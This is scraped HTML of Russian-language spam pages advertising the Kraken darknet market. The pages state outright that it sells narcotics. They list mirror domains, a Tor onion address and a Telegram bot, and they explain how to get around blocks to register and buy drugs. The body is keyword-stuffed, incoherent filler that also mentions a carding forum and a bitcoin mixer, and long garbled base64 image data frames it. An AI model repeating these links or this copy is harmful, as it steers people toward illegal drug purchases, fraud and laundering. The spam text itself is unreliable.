4OfzqpGxLCpUYbMk9qAJPA0n/EjRvWVz/48a2S5P3R+tc94HfGgxc/xN/Otkyc9vzoA/QDT7b9wKvQ2ox0oooAlt7TDNx/FVmO0OMYoooAfDZZnPA5HpWjZabuIwKKKAOi0PQhJKmUr0fwh4aQsuU/SiigD0vw5ocUaL8o4roYoUiXaooooAefeszW5444ifzoooA8z8canEgfD/rXinjnVkLS/N3oooA8J8e6gvnyjcOGNeVeKLnJY0UUAUUDx6bGj4J25GPQ9K57xSQYYj/08J/OiigCpd8c1lamM2soAyfLb+VFFAFHQLcJo9uzjnyx+FSXcnlr1oooA5exctruok/30/8AQRVqTgkUUUAYmugtrOmNjpK//oNXXxRRQBW1WzE2iXckg+UQNwe/FIsu6xgQYwIxx+FFFAETDGefzrE8P86nqp/6fPT/AGRRRQBtW9uXO9xx2HrVbV0Da1pYA/5bP/6DRRQBuRjJ46Cm6q2NKuT/ANMH4/A0UUARaNcJb+HreaQ8LApP5Vh3U8l1O1xIeSaKKAPHfjfbs3iF7wDhQiHj1XP9K4V/eiigDU8EWzXPiSBlPEeXbHtXrfgm+Fp4ps5N2AZth+h4/rRRQB61v96y/C8g8i6bPW8k/maKKALtxL8prmvEj7tc0sH/AJ6yf+giiigDURh+lPL7Ym9lz+lFFAEfglv+JBAc+v8AOtfzPQfpRRQB/9k=">
                </div>
                <input type="hidden" name="captchaz" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>


<style>


    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        padding: 15px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>
    
		<div style="padding-top:35px; padding-left: 15px; padding-right: 15px;"> 
			<div style="font-size:40px;">kra44 — универсальный онлайн-магазин CC , предлагающий широкий ассортимент товаров.</div>
		</div>
      </div>
	<meta http-equiv="Onion-Location" content="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion">
        <a style="padding-left: 15px; padding-right: 15px;" href="https://at.kra44---------cc.ru/" class="btn">Перейти на Kraken</a>
		<a href="http://kraken2t5rzudyv46aicv5drwpb3rikupov4733x7gyxzuaqdd2genqd.onion/" class="btn">Вход на Kraken через TOR</a>
<a href="https://t.me/kra33storebot" class="btn">Вход на Kraken Telegram</a>
        <a href="https://kra38.center/" class="btn-manual">Вход официальный kra44.at</a>
		<a href="https://kra38.fun/" class="btn-manual">Официальный сайт kra44.cc</a>
		<a href="https://kra38.lol/" class="btn-manual">Зайти на kra44.cc</a>
<a href="https://kra38.red/" class="btn-manual">Залетай на kra44.at</a>           
	</header>
    <main>
        <div class="manual">
            <h1 class="center">Кракен маркетплейс ассортимент</h1>
            <div class="man-wrap">
                <div class="man-container">
                 
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/4632021896f89db4becd6f169cbfce7af3d80827.jpg" alt="Кракен маркетплейс ассортимент"  /></div>
					<p>
										RuDark, <a href="https://kinza-bar.ru/ssylka-adres-na-kraken.html" title="Ссылка адрес на кракен">ссылка</a> универсальный форум, продавцам предоставляется бесплатно личный раздел для размещения товаров и услуг rudarkznow3mhg6kdbwvvpkzsupjfgrt6id5hae53fdm5iikf77t4pid. Скачать его можно с официального ресурса или на нашем сайте по кнопке ниже. Последствия продажи и покупки услуг и товаров на даркнете. Onion Verified зеркало кардинг-форума в торе, регистрация. Основные усилия направлены на пресечение каналов поставок наркотиков и ликвидацию организованных групп и преступных сообществ, занимающихся их сбытом». Onion - Архив Хидденчана архив сайта hiddenchan. Выбирайте любой понравившийся вам сайт, не останавливайтесь только на одном. Вот ссылка. История посещений, действий и просмотров не отслеживается, сам же пользователь почти постоянно может оставаться анонимом. Настоящее живое зеркало гидры. Нажав клавишу «Enter» вы попадете на заветный ресурс. Подводя итоги, напомним, что в статье про даркнет сайты мы подробно описали какими пользоваться нельзя, а какими можно. Как войти в kraken с компьютера, адрес крамп, кракен сайт моментальных покупок как зайти, как пользоваться тор браузером кракен, как зарегистрироваться в тор гидре, kraken платформа в тор, как. Распространение криптографии дает способ всемпользователям маркета omgclubbioknikokex7njhwuahc2l67lfiz7z36md2jvopda7nchidрабочий сайт гидры выполнять анонимные сделки на различномрасстоянии. Что-то про аниме-картинки пок-пок-пок. Простота, удобство, возможность выбора гарантов и фокус на анонимности и безопасности - их фишка. Кроме этого пользователи могут подключиться к Freenet в открытом режиме, который автоматически подключает участников к сети. Но может работать и с отключенным. На следующей странице вводим реквизиты или адрес для вывода и подтверждаем их по электронной почте. Все города РФ и СНГ открываются перед вами как. Защита покупателя Отдавая деньги за товар вы можете быть на все сто процентов уверены в его получении. Отдельного внимания стоит выбор: Любой, моментальный, предварительный заказ или только надёжный. Самым простым способом попасть на сайт Mega DarkMarket является установка браузера Тор или VPN, без них будет горазда сложнее. Onion - Bitcoin Blender очередной биткоин-миксер, который перетасует <a href="https://kinza-bar.ru/kraken-sajt-ssylka-kraken-dark-link.html" title="Кракен сайт ссылка kraken dark link">кракен</a> ваши битки и никто не узнает, кто же отправил их вам. Onion/ - Autistici/Inventati, сервисы от гражданских активистов Италии, бесполезый ресурс, если вы не итальянец, наверное. Вход Для входа на Мега нужно правильно ввести пару логин-пароль, а затем разгадать капчу. Будьте внимательны, чтобы не перейти на «липовые» ссылки и не попасть в лапы мошенников. «Демократические реформы» в мире идут полным ходом. Безопасность в кракен DarkNet Чем DarkNet отличается от DeepWeb? Onion - Под соцсети diaspora в Tor Полностью в tor под распределенной соцсети diaspora hurtmehpneqdprmj. Русское сообщество. Onion-сайты v2 больше не будут доступны по старым адресам. Допустим, на Бали за 50 тысяч, что очень мало для острова. Автоматическое определение доступности сайтов. Onion - the Darkest Reaches of the Internet Ээээ. Двухфакторная авторизация позволяет добавить дополнительный ключ к вашему аккаунту помимо пароля. Финансы. К тому же Тор браузер адаптирован под любой вид операционной системы. Респект модераторам!
					</p>
					<h2 style="padding-left: 20px; padding-right: 20px;" >Кракен маркетплейс ассортимент - Kraken tor onion зеркало</h2>
					<p>
										Сейчас я перечислю небольшой список преимуществ именно официальной ОМГ ОМГ. Антон Бабкин (Омежка) - подросток из Москвы, чье старое фото стало олицетворением так. Godnotaba дает объективную оценку. На нашем представлена различная информация.ru, собранная из открытых источников, которая может быть полезна при анализе и исследовании. Не нужно - достаточно просто открыть браузер, вставить в адресную строку OMG! Я не несу. Официальный сайт торговой площадки Омгомг. Сайт, дайте пожалуйста официальную ссылку на или onion чтобы зайти. Плюс большой выбор нарко и психоактивных веществ, амфетамина, марихуаны, гашиша, экстази, кокаина и так далее. Инструкция по применению, отзывы реальных покупателей, сравнение цен в аптеках на карте. «После закрытия Гидры не знал, где буду покупать привычные для меня товары, поскольку другие площадки с адекватными ценами и передовыми протоколами шифрования попросту отсутствуют. Данные о Руководителях. Wired, его вдохновил успех американской торговой площадки. Да, это копипаста, но почему. Через iOS. Это займет пару минут. Ссылку, представленную выше, и перейти на сайт. Каталог рабочих онион сайтов (ру/англ) Шёл уже 2017й год, многие онион сайты перестали. Меня тут нейросеть по фоткам нарисовала. Обновлено Вам необходимо лимит для загрузки без ограничений? Доступ к darknet market телефона или ПК давно уже не новость. Каждая сделка, оформленная на сайте, сразу же автоматически «страхуется».
					</p>
									    <div class="intextImg" > <img src="/PARSE/DATA/IMAGES/15435953021_blacksprut-tor.jpg" alt="Кракен маркетплейс ассортимент"  /></div>
					<p>
										Имеется возможность прикрепления файлов. Она позволяет скрыть личность пользователя и подменить IP-адрес, равно как и спрятать ресурс от посторонних глаз вне сети. Ссылка на Гидра ( hydra проверенные рабочие зеркала сайта. &quot;Это такой рынок баз данных, где нельзя просто роботом вытащить все, здесь важна репутация продавца, - поясняет Оганесян Би-би-си. Худра сайт онион gidra. Еще один вариант прохождения на ресурсе Кракен регистрации зайти на официальный сайт с помощью личной странички в социальных сетях. Трейлер 2022 боевик драма фантастика Россия IMDb.8 зрители 24 моя оценка Оценить сериал длительность 1 сезон 8 серий время 25 минут 3 часа 20 минут премьера (. На наш взгляд самый простой из способов того, как зайти на гидру без тор браузера использования зеркала(шлюза). Для построения графиков используется интерфейс TradingView. Qubesos4rrrrz6n4.onion - QubesOS,.onion-зеркало проекта QubesOS. Как завести деньги на Kraken Выберите валюту и нажмите купить. Вы удерживаете свои монеты на алгоритмах POS и обеспечиваете ликвидность. Onion простенький Jabber сервер в торе. Долларов (около 5 млн рублей). Д.) и оружием, говорит руководитель Департамента исследований высокотехнологичных преступлений компании Group-IB Андрей Колмаков. Суть скрытой сети в том, чтобы подарить анонимность, которую продвинутые пользователи ставят под большое сомнение. Злоумышленники используют даркнет как средство коммуникации, а рядовые пользователи как вариант обхода законодательных ограничений, отметил директор центра противодействия кибератакам Solar jsoc компании «Ростелеком-Солар» Владимир Дрюков. Легалрс биз Legalrc Каталог проверенных сайтов автопродаж. Каждый прочитавший эту колонку подумает, что растущие тяготы роли нашей команды (меня) превратили нас в сволочей (сволочь). Затем товары доставляются по указанному адресу - как и обычные вещи, купленные на Amazon или Ebay. Сорок три тысячи. Это можно сделать через иконку графика справа сверху на скриншоте. Регистрация на бирже Kraken После система перенаправит пользователя на страницу, содержащую форму регистрации. У нас всегда актуальные ссылки. Kkkkkkkkkk63ava6.onion - Whonix,.onion-зеркало проекта Whonix.					</p>	

                </div>
            
            </div>
			   	<p>
					<a href="https://kinza-bar.ru/" class="btn-manual">Главная</a> / 
					<a href="https://kinza-bar.ru/map1.html" class="btn-manual">Карта сайта</a>
				</p>
				
				
					<p><a href="https://kinza-bar.ru/kraken-darknet-kupit.html" class="btn">Кракен даркнет купить </a></p>
				
					<p><a href="https://kinza-bar.ru/narkotiki-zakazat.html" class="btn">Наркотики заказать </a></p>
				
					<p><a href="https://kinza-bar.ru/kraken-darknet-reklamy.html" class="btn">Кракен даркнет рекламы </a></p>
				
        </div>
    </main>
	
    <footer>
        <img src="/templates/KRAKEN_CAP/img/logo.webp" alt="Даркнет: Заказ наркотиков через Kraken | Актуальные зеркала и ссылки" class="logo">
<div class="footer-wrap">
        <h2 style="font-size:40px;">Торговая площадка, наркошоп - вход</h2>
<br>
<br>
<p>Наркоплощадка по продаже наркотиков Кракен терпеть работает - это новый рынок вместо гидры.</p>
<br>
<br>
<p>Он запрещен для россиян, по этому мы подготовили несколько способов для обхода блокировок крн.</p>
<br>
<br>
<p>Переходите по рабочим зеркалам для регистрации аккаунта и покупки наркотиков в сети интернет.</p>
<br>
<br>
<p>Мы предоставляем рабочие адреса наркомагазина для регистрации из России и стран СНГ!</p>
            <a href="https://kra---36----cc.ru/" style="" class="btn footer-btn">https://kra42.cc/</a>
            <a href="#popup" class="btn-manual"></a>
        </div>
    </footer>    

</body>


</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://captcha.krar47.cc/
body_size: 14327
content:
<!DOCTYPE html><html lang="en"><head>
    <meta charset="UTF-8">
    <title>Kra47 cc офисная и компьютерная техника</title>
    
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    
    <link rel="stylesheet" href="/css/normalize.css">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<style>.modal.modal-signup,.copy-link,.copy-link__action{display:none!important;visibility:hidden!important;opacity:0!important}</style><meta property="og:title" content="Kra47 cc офисная и компьютерная техника"><script>!function(){var t="Kra47 cc офисная и компьютерная техника";document.addEventListener('DOMContentLoaded',function(){try{if(document && document.title!==t)document.title=t}catch(e){}})}();</script><meta name="description" content="Kra47 cc помогает системно подбирать офисную и компьютерную технику: конфигурации ПК, мониторы, периферию и готовые комплекты для рабочих мест с учётом задач и бюджета."><meta name="keywords" content="Kra47, cc, подбор, конфигураций, офисная, техника, компьютеры, для, офиса, рабочие, станции, периферия"><link rel="robots" href="/robots.txt"><link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml"></head>
<body>
<div class="container">
    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
                    <img id="captcha-img" src="data:image/png;base64,  /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAwOjU1OjMwAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wNwD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]/4ShpW3uyGaLHCKeMj8cfnWJ/b9tGdhkH50AdDqGrt5CjPWRR196lbU2PVvrXNXOpxTrD5cmczL3q5Je+UhdmoA0rzWBbRGR3xx6151rviqfUJriCCQkm4YcHoKv+JNfZlKRsfQAVzfg2wkvd9zNkl7h2yfrQB0Pg3RNri4lXk967CaQRG3hU/8tB/I1n6TAttECFxxxUtzMftduoP8THH4UAawuD3NO+0e9URN70rTjBOe3SgCbTrjMDNnkyN/OrH2gZ5b9aytMm/0NST1JP61JJdlWwOeKAPgpoXXqD+FYfxAVm8OFR3u7cf+RVrpiwHWue+ITL/YaLxzf24/8irQBrqOKra5hdFvGP8Az6v/AOgmp92Kp+InP/CP3xJ6Wcv/AKCaAG+CyF8J6aB/z5R/+gitLf61l+EgR4X08Zzizj/9BFaQBPagDF8CSsI9SlT/AKC8/P8AwLFdRb3yyLhztP8AOuW8CqF0+9lbodUuCcem81oaDruj6/r8+jf2pHp0VuYw11dxs+dwznavIA9efpQBZs0Enju93DIGmw9f9561ZNMjf5o/lPpXQX/wW0HSdQe+tvG0OuxzQpm/0e6ZYmXkhT8iOuMnhgDUceneFNDQpEiLz82GLEn3PJoA4DxdYTRa1oQeMkf2ixz/ANsnrbEYFXtZbQNSu7RreCTzbefdGS3HIIOR9DSz6dDL8yHa3p2oA53xu6J4Q1Ek9bN/5Vo2MmyxgA7RL/IVkfEqG4tPBeol4+Dbkbh9QK0LUkW0YPaMfyoAttPxndWF4DmZ9Nu3A+9qlyf/ACIa2EUnjH51X+Ddlod1olyddeZR591LEYXAyQ7HByD1AoAuAseM/lWNDCz/ABHkbIG3R1Gceshr2n4Z/A7w38RvAdj4psvElza3VzbLJPbvErKhYZGOhxVLVv2Yb/w94mbxBc+M7Rrea2WAL9mYSAgk5xnB6+tAHFWwaFs4z6g1Q8c2Cz2NhJarkf2tb717r82a9Ut/[base64]/fNeirr41Cxyw2OB84z1rgfDloP+E31qUL1S3Uk+yn/ABrqoVVKAMbxrbLcLp28fe1aE8+xJrqbRjaussTEMpyCK5zxSwe80mId9RB6eiMa3lf1oA9E8La9Fq9ltdsSxr84z+taHheMjR4eOuT+przO016XQWbUIWx5aElf7wx0rv8AwH4hs/EPhCx1Wwkyk0CscHkEjODQB0PnLEOuT2rD1kLqeqT2MkmN9lgY7HdwavvIznCj8qp2NoZPEU7EZIt0/maAOIvfhh4puJCY7iGROwD4JrC8XeD77TtJm0/[base64]/TcGAP4EA180ajcalpt/NY3+5ZYJWjcH1UkH9RX0tok1i8UN6FUTyQqrkdTgYrgP2p9P0l/C1jrD31vFeQXJEULMA8sbfewO+CFOaAPI/wDhLJtOvrISTZVrgbsn2NdhdeIEu7MTwsMFa8R8YeIxFqum26yYBlc/ktd18N9Tl1nQlZ+QjEc98HFAG5skvJfMbP8AhWt4K07yNOQkdSxP5mm2Fh8pdh2rW0KDyNNiGOq0AaCNt4zUE0mdRhA7KxqTORmq7N/xNEGekJP60AXfM70kk2I2PoDUZeoruTFtIcn7h/lQA/TpMWMY/wBnNR3V3tmI3UlnIVs4uvCCs2+ucXBHtQB8aSv+lc78QGzo8Az11K2H/kVa6R7csuQ30zXPePraQaZagr11O36f74oA2AM8CqXiYE+HL8D/AJ85f/QTV8YX7xxWf4rlRPDOoMO1nJ/6CaAHeF4tnh6yXHS1Qf8AjtaKqKo+H3A0S0A/590/kKubsjGaAMfwJhtIuCe+o3P/AKNasSLSby48Xix0qIPcXkZjjiJA8xkJ4546GtfwC+dDkbHW/uf/AEa1L8UPBGp+ANA034o68dRhsL+aWTR7qHSpDDOUO2VBMDtypIB9CRQBJL8RfiL8NLa5+H2v+Dr+1dpo5zbXNqIzkKdp3MN20q5PHByD6Vian47+IN9A1xDZQ2sY5J2mRgP0H6V7r8KfGtx+0lpVt4S+Ict7rl3peisugzLGJJ/JjBkEZJ+Yqq78dSOgGOK4v4o3nw98IWD6Slsz3E8Z2R5yVHqaAPOPDHjTUr/[base64]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[base64]/jUcHk9etfMcvwy16KbyrNYrlScK0b4J/A12ivLO/mzSl2J5ZiSTWx4RsTfa/ZWuOGnUn6A5P8qAPVvgf4TvPDWveHkvoFSO3lhjYEjrjH869v8A2lbqeH4a6uYIQ6/abWOcN02MHHP4kV5Q98bG1+2RH95bkSx49UIYfyr2uzttD+OngnWdLt79Bba3pMHkXOMiKYDcjEezAZFAHAf8E8tSmt/AuteEd37rSdcmW1XPCRltwA9gCKr/ALVGgXg8datHpkfDMkwVBz86Kx/Umu//AGXfgZq/wf0q+sdYmiku7+7MkhhJKkn0Pp0rm/jHqdvrXxM1S6tZQ8aSrCrDodihD+qmgD5c+G8t4uqa55xb/kLvkN7Ko710Ou/sy/FP42eD734y/AC+uNU1jwvcC21nw7pas18kBJK3McajM0Yb5WUZK8HGDmu8T4f6PqtpfXqRLb3D3UjGZBwceo79K8x+DXjX4hfAfx7dvf6pd6ZNeXjzadrFleNFhmyCFkUgqSDjGRkEigCn8CPi18Zb7xAPC/jTw/cy26KQ97LatE0RHY5AGa76S/fxB8JtH1i+tkN3a6rfW0t6QfMuEMzOodv4tvzAezV31x4i8QfEa8/trxr4sLo/zT311KpIHdj0yfqa5b49eMfhXOdM8B/BDR7m10HSLUB7i8uBLLe3TcyzkgADcSSAOBnjigDy/wCI